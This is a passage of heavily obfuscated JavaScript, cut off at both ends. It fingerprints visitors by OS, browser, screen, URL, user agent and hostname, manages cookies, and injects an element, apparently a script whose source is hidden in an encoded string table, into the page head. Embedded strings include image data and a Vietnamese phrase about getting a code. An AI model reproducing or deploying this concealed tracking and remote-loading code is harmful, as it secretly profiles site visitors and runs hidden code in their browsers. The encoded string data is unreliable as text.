A(31150) + A(14071) + A(1177) + A(2786) + A(16822) + A(33348) + A(29202) + A(19952) + A(2971) + A(573) + A(17379) + A(21308) + A(5285) + A(14792) + A(22122) + A(10463) + A(11940) + A(28696) + A(2098) + A(10611) + A(5731) + A(13780) + A(23059) + A(19170) + A(30263) + A(33303) + A(3479) + A(34428) + A(5059) + A(22126) + A(21396) + A(21223) + A(7200) + A(20873)) + (A(3933) + A(16769) + A(13782) + A(684) + A(758) + A(11700) + A(18773) + A(5026) + A(21172) + A(32509) + A(21613) + A(20502) + A(11273) + A(12193) + A(19962) + A(8861) + A(27168) + A(27445) + A(3846) + A(20150) + A(27806) + A(24094) + A(33409) + A(3509) + A(31006) + A(13709) + A(32248) + A(20836) + A(20865) + A(8262) + A(14832) + A(25045) + A(6896) + A(19546) + A(6708) + A(33115) + A(26107) + A(12194) + A(34256) + A(31823) + A(23492) + A(2491) + A(11509) + A(6875) + A(30325) + A(5951) + A(25533) + A(33505) + A(33065) + A(9305) + A(14276) + A(12146) + A(19865) + A(24749) + A(673) + A(6160) + A(2520) + A(1885) + A(25357) + A(29967) + A(28743) + A(20593) + A(16337) + A(16362) + A(7705) + A(23279) + A(32353) + A(19438) + A(29228) + A(25550) + A(4009) + A(29276) + A(11180) + A(12540) + A(5890) + A(9097) + A(30514) + A(1462) + A(32666) + A(25647) + A(6110) + A(26332) + A(30137) + A(1038) + A(25186) + A(34042) + A(32649) + A(13228) + A(24865) + A(27364) + A(14286) + A(23495) + A(20409) + A(27450) + A(34400) + A(31822) + A(7266) + A(4703) + A(403) + A(28017)) + (A(22918) + A(19546) + A(6708) + A(29261) + A(10558) + A(11129) + A(17334) + A(11505) + A(33068) + A(15563) + A(19038) + A(14628) + A(25637) + A(4557) + A(29524) + A(5661) + A(32130) + A(21708) + A(29952) + A(25792) + A(4374) + A(24970) + A(2614) + A(22030) + A(20190) + A(25103) + A(13181) + A(17506) + A(31943) + A(23389) + A(31090) + A(12965) + A(32903) + A(30886) + A(32423) + A(33848) + A(26453) + A(1038) + A(27644) + A(13629) + A(8958) + A(7063) + A(15924) + A(8871) + A(4470) + A(1116) + A(3723) + A(15719) + A(19993) + A(1942) + A(29162) + A(27067) + A(29274) + A(9715) + A(31037) + A(5245) + A(13930) + A(26459) + A(3112) + A(1524) + A(9970) + A(31472) + A(13563) + A(7382) + A(3974) + A(8148) + A(4570) + A(25006) + A(20659) + A(7084) + A(21151) + A(5453) + A(31267) + A(27457) + A(4625) + A(11212) + A(20077) + A(11173) + A(32969) + A(14570) + A(14814) + A(10045) + A(7545) + A(14279) + A(5141) + A(7818) + A(13698) + A(8601) + A(20725) + A(30063) + A(6456) + A(23972) + A(16010) + A(31370) + A(29906) + A(23915) + A(33325) + A(15423) + A(2126) + A(16109)) + (A(15181) + A(23606) + A(3206) + A(25082) + A(22737) + A(15578) + A(25023) + A(32348) + A(22788) + A(10330) + A(30697) + A(3571) + A(20550) + A(22401) + A(3519) + A(13566) + A(9890) + A(5467) + A(25952) + A(32173) + A(11897) + A(5937) + A(3096) + A(17661) + A(11108) + A(21946) + A(25135) + A(2467) + A(1147) + A(2099) + A(9630) + A(12704) + A(8281) + A(30878) + A(1345) + A(16113) + A(4055) + A(26095) + A(8625) + A(11198) + A(2561) + A(26970) + A(7602) + A(2033) + A(4686) + A(15135) + A(26858) + A(18131) + A(26505) + A(2110) + A(1416) + A(13237) + A(12492) + A(24941) + A(25983) + A(954) + A(13479) + A(22717) + A(17624) + A(23574) + A(4521) + A(10128) + A(2232) + A(20387) + A(25311) + A(1825) + A(7343) + A(28508) + A(3780) + A(29167) + A(4513) + A(908) + A(9116) + A(22833) + A(5389) + A(17066) + A(13163) + A(11745) + A(19842) + A(13052) + A(25210) + A(28647) + A(19249) + A(18553) + A(5478) + A(2077) + A(17481) + A(8691) + A(27381) + A(33244) + A(33557) + A(818) + A(20840) + A(33364) + A(23301) + A(32010) + A(19111) + A(15689) + A(22015) + A(25029)) + (A(7705) + A(24606) + A(819) + A(18904) + A(3990) + A(1038) + A(20276) + A(4510) + A(13592) + A(24645) + A(3896) + A(23077) + A(4579) + A(19594) + A(32164) + A(1063) + A(12870) + A(29904) + A(9008) + A(11967) + A(5019) + A(31322) + A(33583) + A(23361) + A(3958) + A(6477) + A(12109) + A(19594) + A(32164) + A(1063) + A(11969) + A(13972) + A(841) + A(31647) + A(4534) + A(34081) + A(29541) + A(2056) + A(16515) + A(21862) + A(17944) + A(10103) + A(13957) + A(20491) + A(15208) + A(21335) + A(19500) + A(5079) + A(15773) + A(30655) + A(2953) + A(10580) + A(25259) + A(10165) + A(22596) + A(27393) + A(16203) + A(14084) + A(27709) + A(2894) + A(30441) + A(6825) + A(17525) + A(11967) + A(32203) + A(4761) + A(25563) + A(26605) + A(30991) + A(25645) + A(18282) + A(23439) + A(28898) + A(10742) + A(4527) + A(24963) + A(5115) + A(31295) + A(24853) + A(21725) + A(11031) + A(29069) + A(13949) + A(20078) + A(30790) + A(6236) + A(21970) + A(24563) + A(10279) + A(20098) + A(7434) + A(7138) + A(12999) + A(1201) + A(4720) + A(7991) + A(10313) + A(14271) + A(24975) + A(28243)) + (A(7721) + A(10760) + A(18723) + A(32368) + A(16644) + A(29862) + A(9631) + A(12930) + A(18230) + A(9945) + A(25690) + A(26077) + A(33089) + A(16406) + A(6148) + A(8608) + A(15010) + A(12302) + A(24008) + A(14212) + A(13681) + A(14407) + A(30445) + A(8455) + A(21822) + A(23785) + A(30307) + A(21708) + A(14417) + A(21357) + A(10939) + A(27438) + A(14930) + A(16015) + A(713) + A(6350) + A(27709) + A(12244) + A(32023) + A(25507) + A(15920) + A(5604) + A(14698) + A(30023) + A(31752) + A(10002) + A(10404) + A(3494) + A(20476) + A(29637) + A(1726) + A(13009) + A(27250) + A(20103) + A(32164) + A(16467) + A(22933) + A(33099) + A(9124) + A(30484) + A(16928) + A(31351) + A(13181) + A(17506) + A(16216) + A(27897) + A(30999) + A(992) + A(29666) + A(20898) + A(32126) + A(27917) + A(24792) + A(18103) + A(7028) + A(25140) + A(9219) + A(8188) + A(21609) + A(22509) + A(14276) + A(12146) + A(22579) + A(30547) + A(24858) + A(5953) + A(14722) + A(4290) + A(15949) + A(7179) + A(21068) + A(25029) + A(7705) + A(23929) + A(21037) + A(1547) + A(822) + A(6627) + A(10155) + A(6926)) + (A(29176) + A(11504) + A(25455) + A(17464) + A(25044) + A(5358) + A(34345) + A(20580) + A(26783) + A(32998) + A(16945) + A(1637) + A(13287) + A(19333) + A(18557) + A(25890) + A(26394) + A(2141) + A(14910) + A(28698) + A(28738) + A(13058) + A(22315) + A(12307) + A(7846) + A(9603) + A(28164) + A(7299) + A(16791) + A(22059) + A(9432) + A(15040) + A(6728) + A(25046) + A(21599) + A(10808) + A(14741) + A(7695) + A(9527) + A(21674) + A(31098) + A(17896) + A(1118) + A(26830) + A(13612) + A(15074) + A(12255) + A(23220) + A(26979) + A(9074) + A(29394) + A(26637) + A(4523) + A(9225) + A(29747) + A(6676) + A(1221) + A(24961) + A(14401) + A(34336) + A(33496) + A(5919) + A(9971) + A(25456) + A(19957) + A(32434) + A(17326) + A(8895) + A(17243) + A(25544) + A(27796) + A(4147) + A(30524) + A(26969) + A(21772) + A(33831) + A(5612) + A(17593) + A(28468) + A(32081) + A(12740) + A(7851) + A(12766) + A(33686) + A(33632) + A(13704) + A(29982) + A(9450) + A(8233) + A(14127) + A(12142) + A(551) + A(1074) + A(12758) + A(33857) + A(6993) + A(5041) + A(34273) + A(19583) + A(21256)) + (A(21343) + A(23505) + A(33693) + A(10963) + A(22501) + A(12547) + A(30586) + A(28562) + A(23292) + A(27432) + A(1171) + A(5586) + A(1070) + A(1356) + A(30051) + A(21544) + A(20320) + A(23208) + A(17537) + A(10194) + A(11870) + A(22863) + A(12588) + A(29214) + A(31396) + A(19287) + A(12756) + A(27804) + A(27583) + A(11332) + A(6927) + A(14602) + A(10130) + A(5130) + A(21849) + A(27213) + A(29854) + A(22508) + A(8233) + A(14125) + A(10984) + A(18431) + A(12756) + A(32049) + A(22977) + A(25907) + A(7399) + A(9713) + A(28915) + A(28713) + A(10150) + A(22152) + A(26892) + A(16289) + A(32972) + A(1681) + A(26652) + A(25412) + A(15133) + A(9231) + A(7892) + A(16899) + A(28656) + A(33573) + A(32152) + A(33689) + A(32934) + A(5308) + A(3843) + A(13536) + A(2652) + A(22347) + A(13223) + A(3920) + A(19113) + A(8018) + A(7165) + A(20539) + A(14991) + A(26908) + A(9537) + A(27137) + A(6019) + A(16633) + A(11111) + A(2116) + A(8955) + A(22800) + A(34193) + A(26494) + A(19017) + A(32774) + A(23908) + A(7258) + A(30752) + A(19544) + A(30523) + A(17615) + A(30953) + A(3620)) + (A(8752) + A(26907) + A(16084) + A(15660) + A(17868) + A(6186) + A(1385) + A(6470) + A(19466) + A(10254) + A(24782) + A(27294) + A(29797) + A(16296) + A(29101) + A(18031) + A(14117) + A(15047) + A(13109) + A(19740) + A(33568) + A(8706) + A(30140) + A(423) + A(11096) + A(5563) + A(7768) + A(21138) + A(7468) + A(11755) + A(25887) + A(22328) + A(10411) + A(2459) + A(26396) + A(5898) + A(6431) + A(25228) + A(29545) + A(31603) + A(32426) + A(14596) + A(5410) + A(14588) + A(30262) + A(6792) + A(27638) + A(20243) + A(6724) + A(13487) + A(32939) + A(22433) + A(12749) + A(18915) + A(24764) + A(3544) + A(6574) + A(11470) + A(18252) + A(23577) + A(32638) + A(33105) + A(3501) + A(27539) + A(3574) + A(9128) + A(27511) + A(1773) + A(29728) + A(3751) + A(9596) + A(24524) + A(20261) + A(24213) + A(18875) + A(6512) + A(24257) + A(21517) + A(24812) + A(21286) + A(23937) + A(9577) + A(21952) + A(5604) + A(25770) + A(4588) + A(23610) + A(30877) + A(9502) + A(3117) + A(19505) + A(30155) + A(25804) + A(10539) + A(22161) + A(5531) + A(31405) + A(13971) + A(25201) + A(17301)) + (A(19229) + A(28273) + A(28699) + A(30223) + A(30683) + A(25989) + A(17327) + A(4107) + A(17250) + A(735) + A(16408) + A(8162) + A(14432) + A(9427) + A(7302) + A(21105) + A(21334) + A(29308) + A(28495) + A(9817) + A(26346) + A(18887) + A(7578) + A(24293) + A(11702) + A(8959) + A(6520) + A(9405) + A(5116) + A(1284) + A(21059) + A(27866) + A(34320) + A(8045) + A(30275) + A(13835) + A(7136) + A(27082) + A(28108) + A(28316) + A(3834) + A(1494) + A(20019) + A(27907) + A(426) + A(9203) + A(7980) + A(23254) + A(18711) + A(11718) + A(15746) + A(11471) + A(12126) + A(25654) + A(15530) + A(15333) + A(4716) + A(30791) + A(21329) + A(3064) + A(32424) + A(23849) + A(17079) + A(17032) + A(19514) + A(2e3) + A(18196) + A(32375) + A(28124) + A(14939) + A(2245) + A(15223) + A(11866) + A(662) + A(32953) + A(14981) + A(31189) + A(22267) + A(923) + A(22996) + A(7891) + A(13588) + A(13459) + A(10310) + A(2374) + A(18104) + A(8758) + A(17019) + A(1568) + A(6128) + A(25537) + A(1669) + A(1194) + A(8931) + A(11456) + A(878) + A(28750) + A(16833) + A(23835) + A(23100)) + (A(27791) + A(32932) + A(3139) + A(4043) + A(1286) + A(4524) + A(17456) + A(20926) + A(1504) + A(31205) + A(19676) + A(33226) + A(29218) + A(18732) + A(11459) + A(1738) + A(13702) + A(21850) + A(8084) + A(28433) + A(11736) + A(24590) + A(32453) + A(15112) + A(18198) + A(26110) + A(19490) + A(31992) + A(23107) + A(28019) + A(8877) + A(5384) + A(22970) + A(4783) + A(8530) + A(31036) + A(24429) + A(1196) + A(32002) + A(23358) + A(6388) + A(27251) + A(9308) + A(29788) + A(26497) + A(21322) + A(26988) + A(30602) + A(19999) + A(30279) + A(26253) + A(9050) + A(22699) + A(14531) + A(34395) + A(32098) + A(16124) + A(7093) + A(5691) + A(28883) + A(23462) + A(18869) + A(13248) + A(32537) + A(28325) + A(4784) + A(22691) + A(6309) + A(21703) + A(32519) + A(8023) + A(8420) + A(19927) + A(4484) + A(28080) + A(27941) + A(13886) + A(12178) + A(8436) + A(23747) + A(2770) + A(20258) + A(29469) + A(29461) + A(13886) + A(15581) + A(32243) + A(17346) + A(7264) + A(28952) + A(31850) + A(7406) + A(22614) + A(10455) + A(12529) + A(26749) + A(14339) + A(18231) + A(4335) + A(29972)) + (A(5085) + A(4553) + A(16152) + A(12952) + A(24420) + A(2269) + A(13243) + A(29750) + A(28166) + A(29845) + A(20132) + A(21735) + A(17607) + A(8495) + A(33161) + A(1004) + A(10016) + A(27132) + A(5993) + A(21734) + A(32597) + A(20589) + A(19297) + A(6969) + A(4648) + A(26991) + A(2147) + A(1287) + A(22405) + A(8793) + A(7651) + A(523) + A(13405) + A(28311) + A(11353) + A(29070) + A(30388) + A(15146) + A(26688) + A(30633) + A(10696) + A(16399) + A(22461) + A(7098) + A(18770) + A(31233) + A(27389) + A(6692) + A(10983) + A(1847) + A(23143) + A(11423) + A(13215) + A(28488) + A(8453) + A(3410) + A(24651) + A(16366) + A(1755) + A(12691) + A(28999) + A(28481) + A(33522) + A(27640) + A(19102) + A(11085) + A(29288) + A(18666) + A(3542) + A(22563) + A(4550) + A(29279) + A(13884) + A(3255) + A(4077) + A(1682) + A(27552) + A(17835) + A(4440) + A(14928) + A(795) + A(27845) + A(21439) + A(17547) + A(3646) + A(13808) + A(9799) + A(17435) + A(34332) + A(31005) + A(1749) + A(15600) + A(4764) + A(1596) + A(32436) + A(27193) + A(2859) + A(6908) + A(6432) + A(16744)) + (A(2765) + A(1391) + A(21042) + A(20401) + A(7008) + A(4902) + A(2219) + A(33711) + A(24641) + A(33159) + A(6503) + A(26429) + A(16191) + A(26856) + A(8558) + A(29688) + A(34340) + A(26447) + A(28195) + A(12852) + A(17237) + A(4271) + A(14932) + A(3858) + A(25814) + A(26456) + A(15119) + A(3545) + A(4781) + A(16149) + A(14414) + A(11158) + A(16033) + A(31619) + A(12496) + A(24398) + A(34412) + A(32838) + A(12253) + A(27886) + A(3152) + A(22808) + A(22628) + A(17617) + A(9550) + A(28471) + A(11035) + A(1487) + A(24313) + A(30660) + A(4727) + A(28088) + A(27272) + A(34004) + A(29823) + A(12966) + A(32782) + A(9421) + A(28324) + A(5123) + A(9915) + A(24223) + A(23869) + A(32165) + A(18670) + A(8806) + A(4197) + A(11072) + A(4162) + A(21938) + A(5936) + A(798) + A(8952) + A(32301))) } function info() { const A = _0x422d, e = { oAfvL: A(9029), NuwYK: A(30342), QAGvR: A(19627), rxCNF: A(7322), uhLyp: A(1154), gGLNp: A(28204), npyWL: A(5689), RkNjO: A(7483), xqpKd: A(16122), Jvhri: A(22409), gkJEi: A(2961) + A(1414), kFlCv: A(32797) + A(4208) + A(19557) + A(6915) + A(26987) + A(18016) + A(21277) + "id" }, D = navigator[A(12573)]; let g = window[A(32347)][A(2233)] + A(29717) + window[A(32347)][A(9247)], o = e[A(17555)], Q = ""; if (/Windows NT/i[A(28611)](D)) { o = e[A(26094)]; const g = /Windows NT ([0-9.]+)/[A(24672)](D); Q = g ? g[1] : "" } else if (/Mac OS X/i[A(28611)](D)) { o = e[A(19708)]; const g = /Mac OS X ([0-9_]+)/[A(24672)](D); Q = g ? g[1][A(20241)](/_/g, ".") : "" } else if (/Android/i[A(28611)](D)) { o = e[A(32228)]; const g = /Android ([0-9.]+)/[A(24672)](D); Q = g ? g[1] : "" } else if (/iPhone|iPad|iPod/i[A(28611)](D)) { o = e[A(22841)]; const g = /OS (\d+[_\d]*)/[A(24672)](D); Q = g ? g[1][A(20241)](/_/g, ".") : "" } else /Linux/i[A(28611)](D) && (o = e[A(24022)]); let B = e[A(17555)], v = e[A(17555)]; if (navigator[A(8657) + A(30903)] && navigator[A(8657) + A(30903)][A(20887)]) { const e = navigator[A(8657) + A(30903)][A(20887)][A(28002)](-1)[0]; B = e[A(7885)], v = e[A(24304)] } else /Edg\//[A(28611)](D) ? (B = e[A(18419)], v = D[A(18919)](/Edg\/([\d.]+)/)[1]) : /Chrome\//[A(28611)](D) ? (B = e[A(9194)], v = D[A(18919)](/Chrome\/([\d.]+)/)[1]) : /Safari\//[A(28611)](D) && !/Chrome\//[A(28611)](D) ? (B = e[A(33469)], v = D[A(18919)](/Version\/([\d.]+)/)?.[1] || "") : /Firefox\//[A(28611)](D) ? (B = e[A(1493)], v = D[A(18919)](/Firefox\/([\d.]+)/)[1]) : /MSIE|Trident/[A(28611)](D) && (B = e[A(32836)], v = D[A(18919)](/(MSIE |rv:)([\d.]+)/)[2]); return { a_dmm: e[A(21729)], screen: g, brower_name: B, brower_version: v, os_name: o, os_version: Q, href: window[A(10687)][A(28102)], user_agent: D, hostname: window[A(10687)][A(10799)] } } function setCo(A, e, D) { const g = _0x422d, o = { uOteO: function (A, e) { return A + e }, xkURS: function (A, e) { return A * e }, VZjwa: g(33316), axqls: function (A, e) { return A + e }, aDHKE: function (A, e) { return A + e }, xjUPn: function (A, e) { return A + e }, ZaWPg: g(26397) }, Q = new Date; Q[g(17240)](o[g(2433)](Q[g(862)](), o[g(19852)](o[g(19852)](D, 60), 1e3))); let B = o[g(2433)](o[g(24545)], Q[g(15505) + "g"]()); document[g(29180)] = o[g(4935)](o[g(4935)](o[g(15375)](o[g(4044)](o[g(15375)](A, "="), e), ";"), B), o[g(33131)]) } function be(A) { const e = _0x422d, D = { TASNb: function (A, e) { return A(e) } }; return D[e(16907)](btoa, D[e(16907)](unescape, D[e(16907)](encodeURIComponent, A))) } function getCo(A) { const e = _0x422d, D = { vDDqp: function (A, e) { return A + e }, XNEwU: function (A, e) { return A(e) }, aiSbQ: function (A, e) { return A < e }, pRJoy: function (A, e) { return A == e }, KOegw: function (A, e) { return A == e } }; let g = D[e(459)](A, "="), o = D[e(4152)](decodeURIComponent, document[e(29180)])[e(9992)](";"); for (let A = 0; D[e(12732)](A, o[e(17439)]); A++) { let Q = o[A]; for (; D[e(13755)](Q[e(24456)](0), " ");)Q = Q[e(24887)](1); if (D[e(10657)](Q[e(15803)](g), 0)) return Q[e(24887)](g[e(17439)], Q[e(17439)]) } return "" } (function (A, e) { const D = _0x422d, g = _0x3a8f(); for (; ;)try { if (666998 === -parseInt(D(1532)) / 1 * (-parseInt(D(663)) / 2) + -parseInt(D(20047)) / 3 + -parseInt(D(3752)) / 4 + -parseInt(D(7937)) / 5 * (-parseInt(D(27846)) / 6) + parseInt(D(9934)) / 7 + -parseInt(D(26890)) / 8 + parseInt(D(19272)) / 9 * (-parseInt(D(34203)) / 10)) break; g.push(g.shift()) } catch (A) { g.push(g.shift()) } })(), function () { const A = _0x422d, e = { RPxPr: A(21619), noeVx: A(24388) + A(5378) + A(14527) + A(23272) }, D = document[A(14671) + A(34238)](e[A(32230)]); D[A(27744)] = e[A(8517)], D[A(27671)] = function () { }, document[A(17967)][A(11657) + "d"](D) }(); const abcdr = _0x5e62e6(26893) + _0x5e62e6(13042) + _0x5e62e6(8458) + _0x5e62e6(6553); let drflag = getCo(_0x5e62e6(2499)); function _0x3a8f() { const A = ["yBlBPzgDqN", "mcOBMX/Env", "ent", "tDJpzyJycC", "hOGpn5XKdx", "li3+GnCYDQ", "i86LekMPEP", "B/5Q8+wNg/", "0NivvJ5Frh", "LsoqxkQC2a", "U3T6d3rHEP", "9qh+opxQB9", "6i0C94B5WA", "3ePMvnxv0m", "dVwLyb3MPV", "0W94PwDUc9", "yPEOOFN7aC", "S+eQU+FyEI", "75c1+6+cKL", "7mHzg3m3pQ", "yztEPVGv9Q", "5C7xIvE0II", "Qpz6jG0Ll7", "enXSgcMgeH", "4w5Rr/uAqD", "6W4J+pN2CE", "QihNV7gH1H", "3h8D7d/WGT", "NQXJNnGG40", "Ae1FjnSZcF", "N36RzOGES9", "2JY1AvmRb3", "QiR+WBaEgQ", "MoF7GD+oVi", "EUgAABvYAA", "Os0MMgcFsD", "LQ68oYfHHg", "plg6IeAACP", "dvTnk5+5lx", "wCmspeToPq", "dYmv7lWHez", "QVX3crCWMD", "dP/SvT54+s", "9Je+bvTrMd", "AhD0AYEAW9", "siBcvjw9zT", "PdbPhPbk6e", "OfDwAY+5Rn", "jRGDPWqzm5", "eNkX5qtP3i", "DqiXpN86Je", "vvkAPm6J81", "H9bpvAOoF9", "3mIqDeAdST", "QgGIF6CKFs", "ShFQTzMC9R", "7iw75zDwCA", "wAAaONDFAA", "vUyflCvuwj", "fOiXvcLiHo", "C6F0Sh5tzD", "tYBYB6oF6z", "oXnRb2hB4h", "viEHImVWM0", "ZTe5OsiDXa", "gFsQgghNCL", "CoB+o1+0G9", "vnPf2iHoPf", "ZOtdGoeLs4", "2lgkDksgNs", "gXmAPiRnU2", "aF6p3lXlMG", "N+j825YD4n", "lLLmna+J8Z", "catch", "N+u/+FO/dS", "MocFcLt+lh", "+UK9QBOqVj", "azgLWxGKMG", "xg8ceDCZf5", "+ftIOp1zot", "3CFn9NB/ag", "6jXPCjqiXp", "PIcXbQCADR", "HlZv3BP1kj", "nSoX9VxpUO", "CMG3DcGUA9", "2Z2KhMOU8+", "1/asYhjmzi", "Koah3u1ihN", "FKcaIoV7Z3", "ZZ3iHqiXus", "0X9pwyBxD7", "68ccDpCtxl", "a1TSpb+YEb", "d5TqH7xaSz", "tcS90ag39e", "/gKg3cYflv", "R8JNfFb9LN", "atwGliDIKb", "PUE/VEvd3m", "fWAelX/SlB", "vFQAsDpRr7", "vYttG7iIbd", "Qr3inqgHAA", "xw3gwOXaOS", "A+GQqDeAj1", "TnvRuwSn07", "BeAwMncMR7", "Lxf1Ju2wMS", "OfkSYf+VRl", "AVAvuYeLGa", "x4U9US98Ly", "IBMOA8a8Bo", "4WEIQQQr/T", "Qb0qI6iXZD", "T0CfKgoo8U", "xAwAAwGFu0", "EOvWEe0C9w", "BwW9YLzol7", "AyIeu+JegA", "ErWL3APqDe", "eFIUyc0NxP", "FzciJyksci", "g6Dl4l6J+1", "Cod46ol4l7", "kBlLx7EADg", "XgTIBuE9up", "9Yr+nmI7lW", "cSVNGmi42o", "Ff6504uIfN", "mQNW5Ejjm8", "v5ITACh4MQ", "CA85iwMn5r", "nI3SbAeeo/", "YXFLuCiEyh", "tIAkA9UK/J", "/6ApMmuieE", "ZoKgHANDOw", "l7tC7ShwWg", "HDODOfGOXT", "el8A9IqIxe", "bHwj+lnXoV", "oebGahXzEi", "gXj6jMfRRM", "3xr9DDtIF4", "D84woF5QD4", "3obb48dKmC", "K4529BN+Q8", "I3TfP57TMx", "gXzIt6ySFR", "J+1QcUjUex", "XWb/z331/e", "13w3pIzNd6", "mXuU5bbt3H", "qFS6Yd2uKQ", "NfqCeyQjUe", "xR/MZjcg2B", "LqVXaIes1D", "AACPx0M+AA", "1MM94bWW79", "GMb1cBOjAx", "MAAC4jAAAu", "8h+KwqBecF", "eg6IepN3WA", "hhOBM4C6DY", "6bLhgYcM4M", "OTOWRGdctt", "93MxAvWJGw", "bfpnv3AMAA", "diSIQeGGFw", "bqVXaIes2D", "ZYeo1zwo6i", "6U3dYDfu7H", "vU/2sX13oM", "ccDpCtxlwj", "GT4AAABU8Y", "zZlCM+Jmff", "g34vNwL0QO", "wI7LO8Q9US", "oM6mX8oF73", "mHqFdaZf4O", "U2yn8ZhS5T", "/yrgv/7z/n", "kEXZ+D+Mzt", "hhNA2aoZ7Q", "VEP1CvuwCo", "ne7Mwaeid0", "AASURBVApR", "mvxgjhnp1f", "i3gV2WN4h6", "gWQz0jDgOG", "XiO0S97gOi", "Aes2FoN4C6", "ePrBW3OCxB", "SFN9KEC9Qo", "Ceguol/ODe", "6G0On/h4rw", "      stro", "/+I8i1B78l", "Ie6JevvMv4", "ic8h+MIZus", "GCOGenV/Qo", "PdyMQL2iP+", "5/Vfi/5SwK", "hD4wuIehN3", "w9NTHSd0mE", "9 75.8901C", "iRNzAcNCcB", "nk3DAWANUu", "ZIeo1D4l6S", "BwT1sLtSln", "vYrlvyGoNY", "bM868NB/OA", "r12EGsT2FU", "nEtq3IkRZB", " để lấy mã", "xWNQLzot6X", "zgHrKh0A9i", "y64R3RvWeA", "Cc5l3cE/Xi", "s4R2xWMSeW", "AGAzRL3KDl", "9ubhGgAAeB", "o110A6gX3s", " 0;\n    pa", "XvSuPbRV0O", "BTkDUq+wQ9", "1AvsIfEDOr", "YgDq3VrJ78", "4c6AAA40Ye", "oF73DUC9wB", "B0MhUG+BHq", "qH/d0ccsA/", "yUiOlmgXiE", "Mnbt3X6CHT", "rThE/SuGCO", "pAA16gO+ud", "ao11wE6i2g", "PADgCbXEPV", "N4FxgI9GIv", "SeY3dUNQ/N", "C6h1APckP1", "FDkSIsgEw4", "A4IgfO5ioy", "gXrIKH4kCG", "1MDI62R0mt", "9ZqHRL0k6k", "pAAACeStSr", "wZ/0fstnYn", "gTqWQxAvVs", "IefMSIZ6I8", "9TrHhD1Jt+", "iWYd79jOeD", "qDV8u6k3aY", "QxCzqxiTNQ", "vDDqp", "6j0ygHrKh0", "DyNqFfZIeo", "Z6b4QN5qCc", "g8k9CIbUff", "2V/wt7NvNv", "qDeNz+oNxw", "YgXoIIYRYh", "Ac9R/OOG/6", "GDQAAAId4x", "q7GQF7Zjaj", "Y/QujIMQTO", "7indi8m88w", "/auqf/qf/H", "w9g+RU/YPk", "ATfroGRync", "GY3INgSN03", "fL+gAPK8jt", "v8PgZaLeST", "4A9TL+wMOK", "pwqA33YrD3", "DIOTOAekC9", "x72pGoB5Cc", "cxFQ7wDqSX", "aCaiHULz4w", "pX50W94eWi", "wcEzr3feTe", "beIeLBaJes", "vwCoJ3LG0b", "8Ur2rxeHf+", "NQD6F/LH6I", "w8nZTe5Osi", "vmRb3uQ6Le", "6CHqx+oB9R", "L5cB6nUXgH", "4nAWQDdRuC", "Pz81RwCIHz", "OAMRh0+DOq", "XpWE1DvzAD", "eJewDAs3nZ", "tPMDtPDUNe", "jhPExyU9+m", "GeVGvalDUA", "gn6A3ucLvK", "gD1gHqt/kp", "b0aA6j3ygD", "eGoriD0Hjh", "ALiHqi3s28", "fHEPfrgjy1", "gjrR+dfnNv", "3e8R91jdDv", "gDdEvcoOUa", "9HwwBAIBFi", "nVjEmaonta", "B+q5w4F6CT", "L47.1614 1", "fN8zlxJi74", "zgJqr6XRo3", "gzMMqBfUg6", "wKjlQOH/6A", "8zbJ8ZbU7u", "qdaFc8h+MI", "LhY1JuwQzA", ";\n\n    cur", "89RD0AAGAm", "/mniignpwB", "QhGoVzKCek", "ci8HeGy/Jc", "4jNHYJ/vYd", "UCG+ZbEdf2", "APUK1ww79Y", "87pH9DEKwe", "KWgmgHQMxs", "Bv1x+0vvOH", "QAA4A7UxD1", "x2iXjgs6gX", "uvI17ot6OO", "LjYNx41/6g", "iHRbDHvQ/e", "OJ40r1E/S6", "rgFRb/Idyv", "oAvVKRlAvy", "9MqvDGobmt", "9hzNAvbw/4", "DBO1KvsWDH", "Onr9WGL4jb", "2NB/JDz6WD", "NTfY2X4aZ8", "RDwBy3qgAg", "Kb/pn+ofY3", "oMoN4rA9TL", "L4B4REV1ZN", "/iDqsLRL3g", "6kl+oJ7rC4", "6gh+opxQB9", "7pvnc1rmYn", "WmvwgD1BhE", "6n0J3CMiIj", "xeJuqdtEPF", "NwDAGBtXkA", "B5acL9un2z", "i+Ne6JefIe", '883" width', "COXrNzwDhN", "nhoYqXz30X", "HHAYMKWcar", "sgvMiRChwa", "Y1AvmRb3kk", "8bgMEbj7rO", "AZv+YowY6t", "lffRUEw+C2", "EQVR4nOzd+", "7Uq+wQ9ZoH", "aOIZ6RQxCz", "MAgE0tcU/U", "Se8O7hNb75", "qDd0A1AvsI", "R+AUMSZBn9", "I1HtkAPWUD", "OMsG5kW1wt", "6BqVdOkvZg", "4/wLjA4eQB", "v/q09oJ7sB", "VntO2e/cx9", "Q9JMF6hUyG", "ln3hUF1Pte", "pbbDDmH/9/", "OXEmLviT3m", "EPU6x4Q9Sb", "mDO7GAP7tH", "H7m3iZRL75", "XVYYqjXwTC", "KiXDYp6AFy", "/2HE/6bLhg", "7nY/1BvcJ7", "KgX1IOhEKi", "RwYE42JRBI", "hgnm3pvgOU", "jExh2Hca1M", "4pe2HE7Obn", "PwSEXq5/r/", "h6nUPiHqT7", "UNQ/N8Ada6", "/RCnoPfkOb", "TfHpAjpGNg", "W/0gXG0UdE", "Na4J+rtM/8", "Hg9g+si1aQ", "7huAeqDeNz", "D1ugtAveAe", "1agyg3isD1", "Dol42KOoBc", "9Qet7/yhf3", "COBSc6A3v+", "yeIHKnAUeU", "ufqAeUK81A", "u/PipwwA4D", "AIIQQUvXnp", "Ctu8NiDweS", "bdShHzrmYE", "uDYM0r1bt0", "32/3u7k51D", "Bo89GEy+yP", "GbmVZ5T6H4", "ArHlABwAAq", "gAAoBmpuCf", "qgEAJhP1Kj", "H4v+V8CKiX", "o35hGv57Kh", "/X220PU65g", "aAAAAQr3in", "ngr79BSBg8", "RY5FA435/g", "7KG3qQb3vv", "Dxx7x7dM0/", "C7u+PB5acL", "crwDTloPj4", "/WqBkU9AGC", "HvVjEM9e4Q", "X5VxpQOMZf", "k9XMxAPcEP", "aMWwXRytwM", "F6CAH2EEKT", "gZFPQCAa/K", "kLWBOLMWKo", "UTgTIA/Jba", "I3DPVDMMzy", "LhYv/1LX1c", "/U0amMOw7D", "GQOmRNO80r", "6EjW9EP8vj", "kDSdH", "     font-", "Ah+RxH0bhP", "AAABFPXFP1", "APXQRPwSEX", ", -apple-s", "AaEud+pw86", "5iKg3gHUk/", "Osn3E9JGbn", "qDfvBkf00F", "L/eoBOFahX", "QZAQx7gCA7", "8RxT1R74Qd", "510638wptzig", "A9ZqLQL0F1", "Uxf9okb2w4", "0EXQ0XgTIB", "UTkDBhsG98", "9gP13OFAva", "MC2jcHLQab", "NEpgsgcsh+", 